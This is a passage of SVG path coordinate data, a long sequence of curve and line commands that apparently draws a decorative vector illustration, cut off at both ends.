54.7967 63.6933 54.0033 63.4481 53.1345C63.3915 52.9267 63.3161 52.7378 63.2595 52.53C63.2595 52.5111 63.2406 52.4733 63.2406 52.4545C63.2217 52.4356 63.2218 52.4167 63.2029 52.4167C63.184 52.4167 63.1652 52.4356 63.1652 52.4545C63.1652 52.5111 63.1652 52.5489 63.184 52.6056C63.2218 52.87 63.2972 53.1345 63.3726 53.3989C63.599 54.23 63.9385 55.0045 64.4289 55.7411C64.6929 56.1378 64.9381 56.5345 65.2022 56.9122C65.3531 57.1389 65.5228 57.3467 65.7114 57.5356C65.7303 57.5545 65.768 57.5922 65.7869 57.63C65.768 57.6111 65.7492 57.63 65.7492 57.63ZM65.5417 56.4967C65.5605 56.4967 65.5794 56.5156 65.5605 56.5345H65.5417C65.5417 56.5345 65.5228 56.5156 65.5417 56.4967ZM67.8616 57.46C67.8616 57.46 67.8427 57.4789 67.8239 57.46C67.7862 57.4411 67.7673 57.4222 67.7296 57.4033C67.3335 57.1578 66.9751 56.8745 66.6356 56.5533C66.1641 56.1 65.768 55.59 65.4285 55.0233C65.0136 54.3056 64.6741 53.5689 64.4289 52.7756C64.3346 52.4733 64.278 52.19 64.2214 51.8689C64.2025 51.7745 64.1837 51.68 64.146 51.5856C64.146 51.5478 64.1271 51.5289 64.0894 51.5289C64.0328 51.6422 64.0328 51.7745 64.0516 51.9067C64.0894 52.3222 64.1837 52.7378 64.3157 53.1345C64.7684 54.4189 65.4285 55.5711 66.3716 56.5722C66.4659 56.6667 66.5413 56.7611 66.5979 56.8556C66.5979 56.8745 66.5979 56.8745 66.5979 56.8933C66.5979 56.8933 66.579 56.9122 66.5602 56.8933C66.5036 56.8745 66.447 56.8367 66.4093 56.78C65.504 55.9489 64.7684 54.9856 64.2968 53.8145C64.0894 53.3045 63.9573 52.7756 63.863 52.2467C63.7499 51.6233 63.6744 50.9811 63.7121 50.3389C63.7499 49.3189 63.9573 48.3556 64.4289 47.43C64.6363 47.0522 64.8627 46.6933 65.1456 46.3533C65.4096 46.0511 65.6548 45.7489 65.9378 45.4656C65.9943 45.4089 66.0698 45.3522 66.1452 45.2956C66.2018 45.2578 66.2584 45.22 66.315 45.22C66.3527 45.22 66.3904 45.22 66.4093 45.2578C66.4282 45.3145 66.3904 45.3145 66.3527 45.3522C66.0509 45.6167 65.7869 45.9 65.5417 46.2022C65.089 46.7689 64.7495 47.3733 64.5043 48.0533C64.4855 48.0911 64.4477 48.1289 64.4855 48.1856C64.542 48.1856 64.542 48.1289 64.5609 48.0911C64.6741 47.8833 64.7872 47.6567 64.9004 47.4489C65.2776 46.75 65.7869 46.1456 66.3904 45.6356C66.4659 45.56 66.5602 45.5033 66.6734 45.4656C66.6922 45.4656 66.6922 45.4656 66.7111 45.4845C66.7111 45.5033 66.7111 45.5222 66.7111 45.5222C66.6922 45.56 66.6545 45.5978 66.6168 45.6167C66.3904 45.8622 66.1641 46.0889 65.9566 46.3345C65.5794 46.7311 65.2776 47.2033 65.0701 47.7133C64.9947 47.9022 64.9193 48.11 64.8249 48.2989C64.6552 48.7145 64.5609 49.13 64.5043 49.5833C64.4666 49.9233 64.4289 50.2633 64.4289 50.6033C64.41 51.7178 64.6363 52.7945 65.089 53.8145C65.4662 54.6833 65.9566 55.4767 66.579 56.2133C66.8997 56.5722 67.2392 56.9122 67.6164 57.2145C67.673 57.2711 67.7296 57.3089 67.7862 57.3656C67.8239 57.3656 67.8427 57.4033 67.8805 57.4222C67.8805 57.4411 67.8805 57.46 67.8616 57.46ZM65.5605 48.0156C65.6171 48.0156 65.636 47.94 65.6548 47.9022C66.0321 47.2978 66.4847 46.75 67.0129 46.2778C67.126 46.1833 67.258 46.0889 67.3901 45.9945C67.4278 45.9756 67.4844 45.9567 67.541 45.9945C67.5787 46.0133 67.5787 46.07 67.5598 46.0889C67.5221 46.1267 67.4655 46.1645 67.4278 46.2022C66.7677 46.7311 66.2207 47.3356 65.8435 48.11C65.5794 48.6578 65.4285 49.2245 65.3531 49.81C65.2965 50.2256 65.2965 50.66 65.3342 51.0756C65.3908 51.7367 65.5417 52.3978 65.768 53.0211C65.9566 53.5311 66.1641 54.0222 66.4282 54.4945C66.6545 54.8722 66.8997 55.2311 67.2015 55.5333C67.2392 55.5711 67.2769 55.6278 67.3146 55.6656C67.3146 55.6656 67.3146 55.6845 67.3146 55.7033C67.3146 55.7033 67.2958 55.7222 67.2769 55.7033C67.258 55.6845 67.2392 55.6656 67.2203 55.6467C66.8054 55.2311 66.4093 54.7778 66.0887 54.2867C65.8435 53.89 65.636 53.4933 65.4851 53.0589C65.4096 52.87 65.3342 52.7 65.2588 52.5111C65.2588 52.4922 65.2399 52.4733 65.2399 52.4545C65.2399 52.4356 65.221 52.4356 65.2022 52.4356C65.1833 52.4356 65.1833 52.4356 65.1833 52.4545C65.1833 52.5111 65.1833 52.5867 65.2022 52.6433C65.3153 53.2478 65.5228 53.8145 65.8246 54.3433C66.0698 54.7778 66.3338 55.1933 66.6545 55.59C66.6734 55.6089 66.6922 55.6467 66.7111 55.6656C66.7299 55.6845 66.7299 55.7033 66.7111 55.7222C66.6922 55.7222 66.6922 55.7222 66.6734 55.7222C66.6545 55.7222 66.6545 55.7033 66.6356 55.7033C66.2773 55.3067 65.9 54.91 65.6171 54.4378C65.3342 53.9467 65.1267 53.4367 64.9758 52.8889C64.8627 52.4733 64.7684 52.0389 64.7118 51.6045C64.6929 51.34 64.6552 51.0756 64.6552 50.8111C64.6741 49.7156 64.9004 48.6767 65.3908 47.6945C65.6171 47.2222 65.9378 46.8067 66.2961 46.4289C66.5225 46.1833 66.7299 45.9567 66.9563 45.73C66.9751 45.7111 66.9751 45.7111 66.994 45.6922C67.0883 45.6167 67.1072 45.6167 67.2015 45.7111C67.2203 45.73 67.2203 45.7678 67.2015 45.7867C67.1826 45.8056 67.1449 45.8433 67.1072 45.8622C66.579 46.2778 66.1452 46.7689 65.8057 47.3545C65.7492 47.4489 65.6737 47.5622 65.6171 47.6756C65.5983 47.7322 65.5605 47.7889 65.5417 47.8267C65.5228 47.9589 65.5417 48.0345 65.5605 48.0156ZM67.5221 56.5345C67.5221 56.5533 67.5221 56.5533 67.5221 56.5345C67.5221 56.5533 67.4844 56.5533 67.5221 56.5345C67.4844 56.5345 67.4655 56.5345 67.4467 56.5345C67.2392 56.3456 67.0317 56.1567 66.8431 55.9678C66.8242 55.9489 66.8242 55.93 66.8054 55.9111L66.8242 55.8922C66.8431 55.9111 66.8808 55.9111 66.8808 55.93C67.0129 56.0622 67.1826 56.1945 67.3146 56.3267C67.3712 56.3833 67.4278 56.44 67.4655 56.4967C67.5032 56.4778 67.5221 56.5156 67.5221 56.5345C67.5221 56.5533 67.5032 56.5156 67.5221 56.5345ZM67.7673 55.5711C67.7673 55.5522 67.7862 55.5522 67.7862 55.5522C67.805 55.5522 67.805 55.5711 67.8239 55.59C67.805 55.6089 67.805 55.6089 67.7862 55.6089C67.7862 55.59 67.7673 55.59 67.7673 55.5711ZM67.4655 52.7567C67.541 52.8322 67.5787 52.9267 67.5976 53.0211C67.6919 53.4745 67.8427 53.9089 68.0691 54.3056C68.0879 54.3245 68.0879 54.3433 68.0879 54.3622C68.1068 54.3811 68.1257 54.4 68.0879 54.4189C68.0879 54.4189 68.0691 54.4 68.0502 54.3811C67.9748 54.3433 67.9371 54.2678 67.8805 54.1922C67.3335 53.38 66.8808 52.5111 66.6545 51.5478C66.5979 51.34 66.5602 51.1133 66.5225 50.8867C66.5225 50.8678 66.5225 50.83 66.5225 50.7922C66.5602 50.8678 66.579 50.9245 66.5979 51C66.7488 51.6611 67.0506 52.2467 67.4655 52.7567ZM66.3527 49.5078C66.2395 50.0178 66.2207 50.5278 66.2584 51.0567C66.315 51.6045 66.447 52.1333 66.6545 52.6433C66.8431 53.1156 67.0694 53.5689 67.2958 54.0222C67.4089 54.2489 67.5598 54.4378 67.7107 54.6267C67.7296 54.6645 67.7673 54.7022 67.7862 54.74C67.7862 54.74 67.7862 54.7589 67.7862 54.7778C67.7862 54.7778 67.7673 54.7778 67.7484 54.7778C67.7107 54.74 67.673 54.7022 67.6353 54.6456C67.4089 54.3811 67.2015 54.0978 67.0129 53.8333C66.8997 53.6822 66.7865 53.5311 66.6734 53.3989C66.6545 53.3611 66.6168 53.3233 66.5602 53.3045C66.5602 53.3989 66.579 53.4745 66.5979 53.55C66.6734 53.8145 66.7865 54.06 66.9185 54.2867C67.1449 54.6833 67.3901 55.0422 67.6919 55.3822C67.7107 55.4011 67.7296 55.4389 67.7484 55.4578C67.7484 55.4578 67.7484 55.4767 67.7296 55.4956H67.7107C67.6919 55.4767 67.673 55.4767 67.6541 55.4578C66.7111 54.4378 66.0132 53.2856 65.7303 51.9067C65.5983 51.2267 65.5605 50.5278 65.636 49.8478C65.7492 48.7522 66.183 47.8078 66.8997 46.9767C67.126 46.7311 67.3712 46.5422 67.6353 46.3345C67.673 46.2967 67.7296 46.2778 67.7673 46.2778C67.7862 46.2778 67.8239 46.2778 67.8239 46.2967C67.8427 46.3156 67.8427 46.3533 67.8239 46.3911C67.805 46.41 67.7862 46.4289 67.7673 46.4478C67.2203 46.8067 66.7865 47.2978 66.4659 47.8645C66.1641 48.3745 65.9943 48.9411 65.9 49.5267C65.8435 49.8856 65.8246 50.2445 65.8057 50.6033C65.8057 50.7922 65.8246 50.9811 65.8623 51.1511C65.8623 51.17 65.8812 51.1889 65.9 51.2267C65.9 51.2267 65.9189 51.2267 65.9378 51.2267C65.9378 51.1322 65.9378 51.0567 65.9378 50.9622C65.9755 50.2822 66.0698 49.6022 66.2773 48.96C66.447 48.4311 66.7111 47.9589 67.0883 47.5433C67.4467 47.1467 67.8427 46.8256 68.2766 46.5611C68.4086 46.4856 68.5406 46.4289 68.6915 46.3722C68.7669 46.3533 68.8235 46.3722 68.8801 46.41C68.899 46.4289 68.899 46.4667 68.8801 46.4667C68.8424 46.4856 68.7858 46.5233 68.7481 46.5422C68.4086 46.7311 68.0879 46.92 67.805 47.1656C67.0317 47.7511 66.5602 48.5445 66.3527 49.5078ZM67.2392 48.2611C67.2392 48.1667 67.2958 48.11 67.3712 48.0533C67.3712 48.0533 67.3712 48.0533 67.3901 48.0533C67.3524 48.1478 67.2769 48.2045 67.2392 48.2611ZM67.3901 48.0722C67.3901 48.0345 67.3901 48.0345 67.4278 48.0345C67.4089 48.0533 67.4089 48.0722 67.3901 48.0722ZM67.4655 47.9967C67.4467 48.0156 67.4467 48.0156 67.4278 48.0345C67.4089 48.0156 67.4278 47.9967 67.4467 47.9778C67.4467 47.9778 67.4655 47.9778 67.4844 47.9778C67.4655 47.9778 67.4655 47.9967 67.4655 47.9967ZM69.4648 46.8067C69.3139 46.9578 69.1819 47.1278 69.0876 47.3167C69.0499 47.3922 68.9933 47.43 68.9178 47.43C68.7669 47.43 68.6349 47.4489 68.5029 47.4867C68.2011 47.5433 67.9182 47.6756 67.673 47.8645C67.6353 47.8833 67.6164 47.9211 67.5598 47.9211L67.541 47.9022C67.541 47.8833 67.5598 47.8645 67.5598 47.8456C67.6353 47.77 67.6919 47.7133 67.7673 47.6378C68.22 47.2411 68.7104 46.9011 69.2762 46.6933C69.3139 46.6745 69.3516 46.6556 69.4082 46.6556C69.4459 46.6367 69.5214 46.6933 69.5025 46.75C69.4837 46.7689 69.4837 46.7878 69.4648 46.8067ZM58.3367 49.2433C58.3556 49.2245 58.4121 49.0356 58.4121 49.0356C58.4687 48.8467 58.5442 48.6578 58.6385 48.4878C59.4118 46.9956 60.5057 45.8433 61.9392 44.9933C62.5427 44.6345 63.1652 44.3133 63.8442 44.0867C64.3157 43.9167 64.8061 43.8222 65.2965 43.7467C65.6171 43.69 65.9566 43.6711 66.2961 43.6522C67.0506 43.6333 67.7862 43.7089 68.5029 43.8978C68.6538 43.9356 68.8047 43.9922 68.9367 44.0489C69.5403 44.2945 70.1061 44.5778 70.6531 44.9556C71.3132 45.4089 71.8036 46.0133 72.1997 46.7122C72.2751 46.8633 72.3506 47.0333 72.3883 47.1845C72.4072 47.2222 72.4072 47.26 72.4072 47.2789C72.4072 47.3356 72.4072 47.3733 72.3883 47.4111C72.3506 47.4867 72.294 47.5056 72.2374 47.43C72.162 47.3545 72.1054 47.2789 72.0488 47.1845C71.7847 46.75 71.4264 46.41 71.068 46.0889C70.8794 45.9189 70.6342 45.8245 70.389 45.7489C70.3136 45.73 70.2381 45.73 70.1627 45.73C69.9363 45.7489 69.8232 45.9756 69.9175 46.1833C69.9363 46.24 69.9741 46.2778 70.0118 46.3345C70.0495 46.3911 70.0872 46.4478 70.1061 46.5045C70.125 46.5233 70.125 46.5611 70.125 46.5989C70.125 46.6367 70.0872 46.6556 70.0495 46.6556C70.0118 46.6367 69.9929 46.6178 69.9552 46.5989C69.8609 46.5233 69.7855 46.4289 69.71 46.3345C69.5403 46.1267 69.3516 45.9189 69.1253 45.7489C69.031 45.6733 68.9367 45.6167 68.8424 45.5411C68.7481 45.4845 68.6538 45.4467 68.5595 45.4467C68.352 45.4278 68.2577 45.5222 68.2388 45.7111C68.2388 45.7678 68.2388 45.8056 68.22 45.8622C68.2011 45.9378 68.1634 45.9567 68.1068 45.9189C68.0691 45.9 68.0502 45.8622 68.0125 45.8433C67.8805 45.7111 67.7484 45.5978 67.6164 45.4467C67.5221 45.3522 67.4278 45.2578 67.2958 45.2011C66.8242 44.9556 66.3527 44.7856 65.8435 44.6911C65.4474 44.6156 65.0513 44.6156 64.6552 44.6533C63.9385 44.7289 63.2783 44.9745 62.6371 45.2578C61.7883 45.6545 61.015 46.1645 60.336 46.8256C59.8456 47.2978 59.3741 47.8078 58.978 48.3556C58.8271 48.5633 58.6762 48.79 58.5442 49.0167C58.5064 49.0733 58.4876 49.13 58.4499 49.1867L58.4121 49.2811C58.3933 49.3567 58.3556 49.4133 58.299 49.5078C58.2613 49.3945 58.299 49.3378 58.3367 49.2433ZM79.0086 65.96C76.5566 69.7189 73.6331 73.2511 69.8043 75.6878C68.0314 76.8022 65.9943 78.0489 63.9196 78.4645C62.3353 78.7856 60.6943 78.8045 59.0723 78.6533C56.4694 78.4078 53.8477 77.9167 51.2826 77.4256C49.9623 77.18 48.6232 76.9156 47.3029 76.7078C46.0392 76.5 44.6812 76.1978 43.3986 76.2545C43.3986 76.2545 41.8897 76.2167 39.7207 76.5567L39.6264 76.5756C39.5887 76.5945 39.3435 76.6511 39.3435 76.6322C39.3435 76.6322 39.3246 76.5756 39.4189 76.5189L39.4378 76.5C39.4943 76.4622 39.5698 76.4245 39.6264 76.4056C39.6264 76.4056 39.9282 76.2733 40.4563 76.1411H40.4751C40.4751 76.1411 40.8335 76.0467 41.6257 75.9145L41.7011 75.8956C41.9652 75.8578 42.2104 75.8389 42.4744 75.8011C42.7762 75.7822 42.9459 75.7445 43.342 75.7067C43.5872 75.6878 43.8324 75.6689 44.0776 75.65C47.4161 75.5556 50.7545 76.0278 54.0363 76.6322C57.2616 77.2178 60.3737 78.0111 63.6744 77.3122C64.4666 77.1422 65.2588 76.8967 66.0132 76.5945C66.2961 76.4811 66.5602 76.3489 66.8242 76.1978C67.0129 76.1033 67.1826 75.99 67.3712 75.8767C67.4278 75.8389 67.5032 75.8011 67.5598 75.7445C67.5598 75.7067 67.5221 75.7256 67.5032 75.7256C67.4844 75.7256 67.4655 75.7256 67.4467 75.7256C67.2203 75.7822 66.9751 75.82 66.7488 75.8389C64.2968 76.1033 61.8449 76.16 59.4118 75.7445C56.941 75.3289 54.5267 74.5545 52.1125 73.9122C48.1705 72.8545 44.0022 71.91 39.8904 72.08C38.1929 72.1556 36.4766 72.2689 34.7979 72.4956C34.515 72.5333 34.2132 72.59 33.9303 72.6278C33.6851 72.6656 33.421 72.7033 33.1758 72.7411C33.1381 72.7411 33.1193 72.7411 33.0815 72.7222L33.0627 72.7033C33.0815 72.6845 33.0815 72.6656 33.1004 72.6656C33.3833 72.4956 33.6662 72.3256 33.968 72.2311C34.3264 72.1178 34.6847 71.9667 35.062 71.8722C35.458 71.7589 35.8541 71.6456 36.2502 71.5322C39.136 70.7389 42.2292 70.72 45.1904 71.1167C45.8506 71.2111 46.4919 71.2867 47.152 71.3811C47.8687 71.4945 48.5854 71.6267 49.3022 71.8156C49.736 71.9289 50.1698 72.0233 50.5847 72.1367L50.6979 72.1556C50.7922 72.1745 50.8677 72.1933 50.9431 72.2122C51.6787 72.4011 52.4143 72.6278 53.131 72.8356L55.1492 73.3267C55.2057 73.3456 55.2623 73.3645 55.3189 73.3645C55.4509 73.4022 55.6018 73.44 55.7338 73.4778L56.0733 73.5722C58.6385 74.2145 61.3922 74.8 64.0139 74.8C66.4093 74.8 68.8424 74.3656 70.9926 73.27C71.5207 73.0056 72.0299 72.6845 72.5015 72.3067C72.558 72.2689 72.6146 72.2311 72.6524 72.1556C72.5581 72.1556 72.4826 72.1745 72.4072 72.2122C72.1242 72.3067 71.8602 72.3633 71.5773 72.42C71.3321 72.4767 71.068 72.5145 70.8228 72.5711C67.7673 73.1378 64.5043 72.6656 61.4677 72.0611L61.3356 72.0422C61.0527 71.9856 60.7887 71.9289 60.5057 71.8722C60.0153 71.7778 59.5438 71.6645 59.0534 71.5511L58.9214 71.5133C58.6951 71.4567 58.4687 71.4 58.2424 71.3433L58.1292 71.3056C56.2242 70.7956 54.3193 70.1533 52.4897 69.4733C46.7559 67.3389 40.4185 66.9233 34.4207 67.9811C34.1 68.0378 33.7794 68.1133 33.4588 68.17C32.9118 68.2833 32.3648 68.3967 31.799 68.51C31.4783 68.5856 31.1577 68.6422 30.8559 68.7367C30.5353 68.8122 30.2335 68.9256 29.9129 69.02C29.762 69.0578 29.6111 69.1145 29.4413 69.1333C29.3659 69.1522 29.3093 69.1711 29.2338 69.19C29.1773 69.2089 29.1018 69.2278 29.0452 69.2089C29.0264 69.1522 29.0641 69.1522 29.083 69.1333C29.1584 69.0767 29.2527 69.0389 29.3282 69.0011C29.5356 68.9067 29.7242 68.8122 29.9129 68.6989C30.3844 68.4345 30.8748 68.2456 31.3652 68.0378C31.8744 67.83 32.4025 67.6978 32.9306 67.5089C33.025 67.4711 33.1004 67.4522 33.1758 67.4145C33.6474 67.2067 34.1566 67.0745 34.6659 66.9611C40.8524 65.5633 47.5669 66.2811 53.4894 68.4533C56.2242 69.4545 59.0534 70.4178 61.9203 71.0411C65.9755 71.9289 70.7851 72.6467 74.3876 69.9645C74.6516 69.7756 74.8968 69.5678 75.1232 69.36C75.1609 69.3222 75.1986 69.2845 75.2363 69.2467C75.2552 69.2278 75.2929 69.2278 75.2741 69.2089C75.2552 69.19 75.2363 69.19 75.2175 69.2278C74.9723 69.3033 74.7082 69.36 74.463 69.4545C74.2367 69.53 74.0104 69.5678 73.784 69.6245C73.6143 69.6622 73.4445 69.6811 73.2748 69.7378C72.9353 69.8322 72.5958 69.8889 72.2374 69.9078C72.0488 69.9267 71.8602 69.9267 71.6904 69.9645C71.5773 69.9833 71.483 69.9833 71.3698 69.9833C70.9548 70.0022 70.521 70.0211 70.1061 70.04C69.842 70.0589 69.578 70.0589 69.2951 70.0211C69.1819 70.0022 69.0687 70.0211 68.9556 70.0211C68.5972 70.0022 68.2388 70.0022 67.8616 69.9456C67.541 69.9078 67.2015 69.8511 66.8808 69.7945C66.579 69.7567 66.2584 69.7 65.9566 69.6433C65.9 69.6245 65.8435 69.6245 65.7869 69.6245C65.636 69.6245 65.4851 69.6056 65.3342 69.5678C64.8061 69.4733 64.278 69.3411 63.7499 69.2089C63.599 69.1711 63.4481 69.1333 63.2972 69.0956C62.7502 68.9633 62.2032 68.7556 61.6751 68.5667C61.3356 68.4345 60.9961 68.3211 60.6566 68.1889C60.1285 67.9811 59.5815 67.7733 59.0534 67.5467C58.8271 67.4333 58.5819 67.3389 58.3556 67.2445C58.2424 67.1878 58.1292 67.15 57.9972 67.0933C57.884 67.0367 57.7897 66.9989 57.6766 66.9611C57.3936 66.8478 57.1107 66.7345 56.8467 66.6211C56.6203 66.5267 56.3751 66.4322 56.1488 66.3378C55.5641 66.0922 54.9605 65.8467 54.3947 65.5822C53.5459 65.1856 52.6595 64.8833 51.7353 64.6378C51.3958 64.5433 51.0751 64.4489 50.7356 64.3733C50.3395 64.2789 49.9435 64.2033 49.5662 64.1089C49.4908 64.09 49.4153 64.0711 49.3399 64.0522C47.3217 63.4478 45.0773 63.3911 42.9648 63.3156C40.4185 63.2211 37.91 63.5045 35.3826 63.5045C35.0997 63.5233 34.8356 63.5611 34.5527 63.58C33.9869 63.6367 33.4022 63.7122 32.8363 63.8067C32.2705 63.9011 31.7047 63.9956 31.1577 64.09C30.7993 64.1467 30.441 64.2222 30.0826 64.2978C29.9129 64.3356 29.7242 64.3545 29.5545 64.3733C28.9887 64.4867 28.4417 64.6189 27.8947 64.7889C27.5741 64.8833 27.2346 64.9778 26.8951 65.0533C26.8196 65.0722 26.7253 65.0911 26.6499 65.11C26.6121 65.1289 26.5556 65.1289 26.5178 65.1289C26.499 65.1289 26.4801 65.1289 26.4801 65.11C26.4612 65.0911 26.4801 65.0722 26.499 65.0533C26.5367 65.0345 26.5556 64.9967 26.5933 64.9967C26.9328 64.8645 27.2534 64.6567 27.5929 64.5245C27.9136 64.3922 28.2342 64.26 28.5737 64.1467C29.3093 63.8822 30.0449 63.6556 30.8182 63.4667C31.384 63.3345 31.931 63.1833 32.4968 63.0511C33.1758 62.8811 33.8548 62.73 34.5338 62.6167C34.9865 62.5411 35.4392 62.4656 35.8919 62.39C37.8534 62.0689 39.8527 61.9556 41.8331 61.9745C43.0025 61.9933 44.1908 61.9933 45.3602 62.1067C45.7185 62.1445 46.058 62.2011 46.3975 62.2578C47.4538 62.4467 48.4723 62.73 49.5096 62.9945C49.9623 63.1078 50.3961 63.2589 50.8488 63.4289C51.226 63.5611 51.6221 63.6933 52.0182 63.8067C52.0371 63.8067 52.0748 63.8067 52.0936 63.8067C52.0936 63.8067 52.1125 63.8067 52.1125 63.7878C52.1125 63.7689 52.1125 63.7689 52.1125 63.75C52.0936 63.7311 52.0559 63.7122 52.037 63.6933C51.6787 63.5045 51.3392 63.2778 50.9808 63.07C50.5847 62.8433 50.2075 62.5978 49.8114 62.3711C49.736 62.3333 49.6794 62.2767 49.604 62.2389C49.2645 62.0122 48.9438 61.8045 48.6043 61.5778C48.378 61.4267 48.1516 61.2945 47.9253 61.1811C47.8121 61.1245 47.6801 61.0489 47.5669 60.9922C47.02 60.6522 46.473 60.35 45.8883 60.0667C45.6054 59.9156 45.3036 59.7645 45.0207 59.6322C44.7378 59.5 44.4548 59.3678 44.1531 59.2545C43.7004 59.0845 43.2666 58.8956 42.8516 58.65C42.7196 58.5745 42.5687 58.4989 42.4178 58.4422C42.0972 58.31 41.7766 58.14 41.4559 58.0267C41.2107 57.9322 40.9655 57.8189 40.7203 57.7433C40.0036 57.4789 39.2869 57.2711 38.5513 57.0822C38.2872 57.0256 38.042 56.9311 37.778 56.8556C36.6463 56.5156 35.5146 56.3267 34.383 56.27H34.3452C31.2897 56.1 28.2531 56.8178 25.273 57.7622C24.8015 57.9133 24.3488 58.1211 23.915 58.3289C23.8018 58.3856 23.6887 58.4611 23.5943 58.5367C23.5378 58.5745 23.4812 58.6122 23.4057 58.6311C23.3869 58.6311 23.368 58.6311 23.3491 58.6122C23.3303 58.5933 23.3303 58.5745 23.3491 58.5556C23.368 58.5178 23.4057 58.48 23.4246 58.4422C23.5189 58.3478 23.6132 58.2722 23.7264 58.1967C23.9338 58.0645 24.1413 57.9511 24.3488 57.8189C24.7072 57.5733 25.0844 57.3656 25.4805 57.1578C25.4993 57.1389 25.537 57.12 25.5559 57.1011C26.2538 56.6667 26.9894 56.3833 27.7627 56.1378C28.0645 56.0433 28.3662 55.93 28.668 55.8356C29.0452 55.7222 29.4225 55.6467 29.7997 55.5711C29.9506 55.5333 30.0826 55.5145 30.2335 55.4767C30.5541 55.4011 30.8936 55.3445 31.2143 55.3067C31.4595 55.2689 31.6858 55.2311 31.931 55.2311C31.9876 55.2311 32.063 55.2311 32.1196 55.2311C32.3648 55.2311 32.5911 55.2122 32.8363 55.1745C32.9306 55.1556 33.025 55.1556 33.1193 55.1556C33.6474 55.1367 34.1755 55.1556 34.6847 55.1933C34.779 55.2122 34.8545 55.2122 34.9488 55.2311H34.9677C35.2129 55.25 35.4392 55.2878 35.6655 55.3256C35.9107 55.3633 36.1559 55.3822 36.4011 55.42C37.0612 55.5333 37.7214 55.6278 38.3627 55.7789C38.8342 55.8922 39.3057 56.0433 39.7584 56.1945C39.9847 56.27 40.2111 56.3456 40.4563 56.4022C40.6826 56.4589 40.8901 56.5533 41.0975 56.6478C41.4748 56.7989 41.852 56.9311 42.2481 57.0822C42.3612 57.12 42.4933 57.1767 42.6064 57.2333C42.9648 57.4222 43.342 57.5733 43.7193 57.7245C43.7381 57.7245 43.7381 57.7433 43.757 57.7433C44.1531 57.9511 44.5869 58.1022 45.0018 58.2911C45.3225 58.4233 45.6054 58.5933 45.9072 58.7633C46.1335 58.8956 46.3598 59.0278 46.5862 59.16C47.1897 59.4622 47.7556 59.8211 48.3214 60.18C48.5854 60.35 48.8306 60.5578 49.0758 60.7278C49.3588 60.9167 49.6228 61.1056 49.9057 61.2756C50.2264 61.4833 50.5659 61.6722 50.8865 61.88C51.3203 62.1633 51.7541 62.4089 52.1879 62.6733C52.4143 62.8056 52.6217 62.9567 52.8481 63.07C53.263 63.3156 53.678 63.5611 54.0929 63.7878C54.3193 63.9011 54.5456 64.0333 54.7531 64.1656C55.1492 64.4111 55.5452 64.6189 55.9602 64.8456C56.2997 65.0156 56.6392 65.1856 56.9787 65.3556C57.5068 65.62 58.0726 65.8467 58.6196 66.0922C58.8837 66.2056 59.1477 66.3 59.3929 66.4133C60.0153 66.6967 60.6378 66.9233 61.279 67.1689C61.6374 67.3011 61.9769 67.4333 62.3353 67.5656C63.1463 67.8678 63.9573 68.1322 64.8061 68.3211C65.1645 68.3967 65.5228 68.4911 65.9 68.5667C66.315 68.6611 66.7299 68.7367 67.1637 68.8122C67.5976 68.8689 68.0125 68.9445 68.4274 69.0011C68.6915 69.0389 68.9556 69.0389 69.2196 69.0389C69.8986 69.0578 70.5965 69.0011 71.2755 68.9633C71.5018 68.9445 71.7093 68.9067 71.9356 68.8689C72.2751 68.8311 72.5958 68.7556 72.9353 68.7367C73.0862 68.7178 73.2371 68.6989 73.3879 68.6611C73.5954 68.6045 73.8218 68.5478 74.0292 68.4911C74.0858 68.4722 74.1235 68.4722 74.1801 68.4345C74.4442 68.3022 74.7271 68.1889 75.01 68.0756C75.0666 68.0567 75.1043 68.0189 75.1609 68C75.1986 67.9811 75.2175 67.9622 75.2552 67.9433C75.5381 67.83 75.7833 67.6222 76.0662 67.4711C76.236 67.3767 76.3869 67.2256 76.5378 67.0933C76.8207 66.8667 77.1036 66.6211 77.3488 66.3378C77.462 66.2056 77.594 66.1111 77.726 65.9789C77.7637 65.9411 77.8015 65.9222 77.8203 65.8467C77.726 65.8656 77.6317 65.9033 77.5563 65.9411C77.3865 66.0167 77.1979 66.1111 77.047 66.1867C76.7075 66.3567 76.3492 66.4889 76.0097 66.6211C75.4627 66.8289 74.9157 66.9611 74.3499 67.1122C74.1424 67.1689 73.9349 67.2256 73.7086 67.2633C73.4068 67.32 73.0862 67.3578 72.7844 67.3956C68.3709 67.9622 64.0139 66.9989 59.9399 65.3178C59.3175 65.0722 58.7139 64.7889 58.1104 64.5056C57.7143 64.3167 57.2993 64.1089 56.9032 63.9389C56.526 63.7689 56.1677 63.58 55.8093 63.3722C55.6961 63.2967 55.583 63.2211 55.4509 63.1456C55.2623 63.0322 55.0737 62.9378 54.8851 62.8245C54.3947 62.5411 53.9043 62.2389 53.4516 61.88C53.0556 61.5967 52.6595 61.3133 52.2822 61.0111C52.1691 60.9167 52.0559 60.8411 51.9239 60.7467C51.8673 60.7089 51.8296 60.6711 51.7919 60.6145C51.8296 60.5956 51.8673 60.6145 51.8862 60.6333C52.0559 60.7278 52.2257 60.8222 52.3954 60.9167C52.6972 61.0867 52.9801 61.2756 53.2819 61.4267C53.5459 61.5778 53.81 61.71 54.0929 61.8422C54.4324 62.0122 54.7531 62.22 55.0926 62.4089C55.1492 62.4278 55.1869 62.4656 55.2435 62.5033C55.6207 62.6922 55.9979 62.8811 56.3751 63.0511C57.0541 63.3533 57.7143 63.6933 58.3933 63.9767C58.6385 64.0711 58.8837 64.1467 59.1289 64.26C59.7136 64.5245 60.336 64.7322 60.9395 64.94C61.4488 65.11 61.9769 65.2989 62.505 65.4689C65.4096 66.4511 68.4086 66.6589 71.4452 66.4511C71.7847 66.4322 72.1242 66.4133 72.4637 66.3756C72.7278 66.3567 72.9919 66.3378 73.2559 66.2245C73.3125 66.2056 73.3879 66.1867 73.4445 66.1867C73.7274 66.1111 74.0292 66.0545 74.3121 65.96C74.9911 65.7711 75.6324 65.5445 76.2737 65.28C76.2926 65.2611 76.3303 65.2611 76.3492 65.2611C76.5566 65.2045 76.7264 65.11 76.8961 64.9967C77.1413 64.8267 77.4242 64.7133 77.6883 64.5622C77.7449 64.5245 77.8015 64.5056 77.858 64.4678C77.9524 64.4489 78.0278 64.3922 78.1032 64.3356C78.3484 64.2033 78.5936 64.0333 78.82 63.8633C79.1029 63.6745 79.3669 63.4478 79.6121 63.2022C79.8008 63.0322 79.9516 62.8245 80.1214 62.6356C80.31 62.4278 80.4798 62.2011 80.6684 61.9933C80.7627 61.88 80.8381 61.7667 80.8947 61.6345C80.9513 61.5967 80.989 61.54 81.0079 61.4833C81.0645 61.3511 81.1588 61.2378 81.2531 61.1433C81.3285 61.0678 81.3662 60.9733 81.4417 60.8978C81.4794 60.8411 81.5171 60.7845 81.5737 60.7278C81.6114 60.7467 81.5737 